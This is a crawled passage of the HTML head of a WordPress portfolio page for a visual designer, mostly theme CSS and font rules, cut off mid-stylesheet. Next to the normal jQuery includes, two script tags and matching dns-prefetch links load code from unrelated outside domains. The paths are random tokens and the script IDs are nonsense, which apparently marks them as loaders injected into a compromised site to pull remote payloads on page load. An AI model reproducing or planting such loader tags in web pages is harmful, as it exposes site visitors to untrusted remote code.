

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petrkoll.com/?work=norn-2
body_size: 16602
content:
<!DOCTYPE html>
<html lang="en-US" data-semplice="6.2.5">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>PetrKoll &#8211; Visual Designer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petrkoll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetrkoll.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petrkoll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetrkoll.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='https://petrkoll.com/wp-content/themes/semplice6/style.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='https://petrkoll.com/wp-content/themes/semplice6/assets/css/frontend.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://petrkoll.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://petrkoll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://petrkoll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://petrkoll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://petrkoll.com/wp-json/wp/v2/pages/1100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petrkoll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://petrkoll.com/" />
<link rel='shortlink' href='https://petrkoll.com/' />
<style type="text/css" id="semplice-webfonts-selfhosted">@font-face {font-family: 'raptor_bold';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_bold.woff') format('woff');}@font-face {font-family: 'raptor_light';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_light.woff') format('woff');}@font-face {font-family: 'raptor_black';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_black.woff') format('woff');}@font-face {font-family: 'raptor_medium';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_medium.woff') format('woff');}@font-face {font-family: 'raptor_regular_slated';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_regular_slated.woff') format('woff');}@font-face {font-family: 'raptor_medium_slated';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_medium_slated.woff') format('woff');}@font-face {font-family: 'raptor_light_slated';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_light_slated.woff') format('woff');}@font-face {font-family: 'raptor_black_slated';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_black_slated.woff') format('woff');}@font-face {font-family: 'raptor_bold_slated';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_bold_slated.woff') format('woff');}@font-face {font-family: 'raptor_regular';src: url('https://petrkoll.com/wp-content/uploads/2026/01/raptor_regular.woff') format('woff');}</style><style type="text/css" id="semplice-webfonts-css">.font_97qo9rj4g, [data-font="font_97qo9rj4g"], [data-font="font_97qo9rj4g"] li a {font-family: "raptor_bold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_hspxtoj3i, [data-font="font_hspxtoj3i"], [data-font="font_hspxtoj3i"] li a {font-family: "raptor_light", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_kxx7d3qmz, [data-font="font_kxx7d3qmz"], [data-font="font_kxx7d3qmz"] li a, #content-holder h1, #content-holder h2, #content-holder h3, #content-holder h4, #content-holder h5, #content-holder h6 {font-family: "raptor_black", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_1ugyqrox2, [data-font="font_1ugyqrox2"], [data-font="font_1ugyqrox2"] li a {font-family: "raptor_medium", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_npcm7dwmq, [data-font="font_npcm7dwmq"], [data-font="font_npcm7dwmq"] li a {font-family: "raptor_regular_slated", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_0y1fon0p4, [data-font="font_0y1fon0p4"], [data-font="font_0y1fon0p4"] li a {font-family: "raptor_medium_slated", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_p7pffyam4, [data-font="font_p7pffyam4"], [data-font="font_p7pffyam4"] li a {font-family: "raptor_light_slated", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_uc0x4dhuc, [data-font="font_uc0x4dhuc"], [data-font="font_uc0x4dhuc"] li a {font-family: "raptor_black_slated", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_ff8nf1gfe, [data-font="font_ff8nf1gfe"], [data-font="font_ff8nf1gfe"] li a {font-family: "raptor_bold_slated", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_xyxouxcmk, [data-font="font_xyxouxcmk"], [data-font="font_xyxouxcmk"] li a, #content-holder p, #content-holder li {font-family: "raptor_regular", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 1.66667rem 0 1.66667rem;
					}
				}
			.container {
			max-width: 1460px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -15px;
			margin-right: -15px;
		}.column, .grid-column, .single-post-column {
			padding-left: 15px;
			padding-right: 15px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -10px;
			margin-right: -10px;
		}.column, .grid-column, .single-post-column {
			padding-left: 10px;
			padding-right: 10px;
		}}
			
		@font-face {
			font-family: "Inter";
			font-style:  normal;
			font-weight: 100 900;
			font-display: swap;
			src: url("https://petrkoll.com/wp-content/themes/semplice6/assets/fonts/inter.woff2") format("woff2");
		}
	
			#customize #custom_yix3xv3i9 p, #content-holder .custom_yix3xv3i9, #content-holder .blogposts .blogposts-column .blogposts-content p.is-style-custom_yix3xv3i9, #content-holder .posts .post .post-content p.is-style-custom_yix3xv3i9 { background-color:transparent;color:#000000;text-transform:none;font-family: "Open Sans", Arial, sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;font-size:1rem;line-height:1.6667rem;letter-spacing:0rem;padding:0rem;text-decoration:none;text-decoration-color:#000000;-webkit-text-stroke: 0rem #000000;border-color:#000000;border-width:0rem;border-style:solid; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #f5f5f5;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: left;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 10rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.555555555555556rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #000000 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			a { color: #020000; }a:hover { color: #919191; }
			
			
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(255, 255, 255, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-inner { transition: box-shadow 0.3s ease; }#content-holder .thumb .thumb-inner:hover, .is-frontend #content-holder .thumb .wrap-focus { box-shadow: 0rem 0rem 0rem 0rem rgba(0,0,0,1); }#content-holder .thumb .thumb-inner img { transition: all 0.3s ease; }#content-holder .thumb .thumb-inner:hover img, .is-frontend #content-holder .thumb .wrap-focus img { transform: scale(1.05); }#content-holder .thumb .thumb-hover-meta { padding: 2.22rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #000000; font-size: 1rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
			
		</style>
	
		<style type="text/css" id="1100-post-css">
			#content-1100 .semplice-cover .show-more svg, #content-1100 .semplice-cover .show-more img { width: 2.9444rem; }.cover-transparent { background: rgba(0,0,0,0) !important; }#content-1100 .sections { margin-top: 0px !important; }#content-1100 #cover-1100 .semplice-cover-inner > .background-video {background-color: #111111;}#content-1100 #content_m09e6rglr {padding-top: 5.555555555555555rem;}#content-1100 #content_m09e6rglr .is-content {}#content-1100 #content_p0ds6yw3j {padding-top: 2.2222222222222223rem;}#content-1100 #content_p0ds6yw3j .is-content {}#content-1100 #content_udmq9j81f {padding-top: 5.555555555555555rem;}#content-1100 #content_udmq9j81f .is-content {}#content-1100 #content_w3td4pcb5 {padding-top: 2.2222222222222223rem;}#content-1100 #content_w3td4pcb5 .is-content {}#content-1100 #content_t6y1zrwts {padding-top: 5.555555555555555rem;}#content-1100 #content_t6y1zrwts .is-content {}#content-1100 #content_32b0bow3z {padding-top: 2.2222222222222223rem;}#content-1100 #content_32b0bow3z .is-content {}#content-1100 #content_z6e5m97zk .spacer { background-color: #020202; }#content-1100 #content_z6e5m97zk .spacer { height: 0.05555555555555555rem; }#content-1100 #content_z6e5m97zk {padding-top: 2.7777777777777777rem;}#content-1100 #content_z6e5m97zk .is-content {}#content-1100 #content_p0ds6yw3j .is-content{opacity: 1;border-color: #000000;border-width: 0;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(0) translateX(-7.2222222222222rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-1100 #content_w3td4pcb5 .is-content{opacity: 1;border-color: #000000;border-width: 0;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(0) translateX(-7.2222222222222rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-1100 #content_32b0bow3z .is-content{opacity: 1;border-color: #000000;border-width: 0;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(0) translateX(-7.2222222222222rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-1100 #project-1165 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1165 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1165 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1165 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1165 video { opacity: 1; }#content-1100 #project-1206 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1206 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1206 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1206 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1206 video { opacity: 1; }#content-1100 #project-1088 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1088 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1088 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1088 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1088 video { opacity: 1; }#content-1100 #project-1103 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1103 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1103 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1103 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1103 video { opacity: 1; }#content-1100 #project-1116 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1116 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1116 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1116 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1116 video { opacity: 1; }#content-1100 #project-1115 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1115 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1115 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1115 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1115 video { opacity: 1; }#content-1100 #project-1105 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1105 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1105 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1105 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1105 video { opacity: 1; }#content-1100 #project-1104 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1104 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1104 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1104 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1104 video { opacity: 1; }#content-1100 #project-1110 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1110 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1110 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1110 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1110 video { opacity: 1; }#content-1100 #project-1109 .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-1100 #project-1109 .thumb-hover-meta { padding: 2.22rem; }#content-1100 #project-1109 .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-1100 #project-1109 .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-1100 #project-1109 video { opacity: 1; }
					#content-1100 #content_zpaded4v2 .thumb .post-title { 
						padding: 0rem 0 0 0;
					}
					#content_zpaded4v2 .thumb .post-title,
					#content_zpaded4v2 .thumb .post-title a {
						color: #000000;
						font-size: 16px;
						text-transform: none;
					}
					#content_zpaded4v2 .thumb .post-title span,
